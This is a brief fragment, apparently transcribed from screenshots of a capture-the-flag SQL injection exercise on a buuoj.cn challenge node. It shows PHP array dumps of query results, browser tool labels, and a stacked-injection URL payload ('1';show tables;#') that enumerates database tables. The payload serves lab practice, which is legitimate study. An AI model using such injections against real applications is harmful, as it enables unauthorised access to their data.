 姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL http://1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.cn/?inject=1';show tables;#